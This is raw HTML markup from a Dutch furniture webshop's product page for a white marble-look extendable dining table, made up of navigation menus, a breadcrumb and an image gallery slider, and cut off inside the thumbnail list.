						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="49b60eb31ae3894a47bb8e7ed892f96e">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">

	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Graissessac Uitschuifbare Eettafel Marmerlook Wit</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-24317" class="product type-product post-24317 status-publish first instock product_cat-eettafels product_cat-eettafels-4-personen product_cat-6-personen product_cat-8-personen product_cat-houten product_cat-klein product_cat-wit product_cat-ovalen product_cat-uitschuifbaar product_cat-ovaal product_cat-wit-eettafels has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" /><noscript><img width="1024" height="684" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="697" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20697'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg" /><noscript><img width="1024" height="697" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg" class="slider__slide-main swiper-slide">
							<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg" class="slider__slide-main swiper-slide">
							<img width="710" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" data-lazy-sizes="(max-width: 710px) 100vw, 710px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg" /><noscript><img width="710" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-710x1024.jpg 710w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-208x300.jpg 208w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-768x1108.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-60x87.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-110x159.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-600x865.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054-64x92.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19054.jpg 1040w" sizes="(max-width: 710px) 100vw, 710px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg" class="slider__slide-main swiper-slide">
							<img width="683" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20683%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" data-lazy-sizes="(max-width: 683px) 100vw, 683px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg" /><noscript><img width="683" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19058.jpg 1001w" sizes="(max-width: 683px) 100vw, 683px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg" class="slider__slide-main swiper-slide">
							<img width="697" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20697%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" data-lazy-sizes="(max-width: 697px) 100vw, 697px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg" /><noscript><img width="697" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-697x1024.jpg 697w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-204x300.jpg 204w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-768x1128.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-60x88.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-110x162.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-600x881.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061-64x94.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19061.jpg 1021w" sizes="(max-width: 697px) 100vw, 697px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-24317" data-counter="38"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">38</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="204" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20204'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg" /><noscript><img width="300" height="204" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-300x204.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-1024x697.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-768x523.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-60x41.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-110x75.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-600x408.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878-64x44.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-3878.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg" /><noscript><img width="200" height="300" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-200x300.jpg 200w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-683x1024.jpg 683w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-768x1151.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-60x90.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-110x165.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-600x899.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056-64x96.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-19056.jpg 1001w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
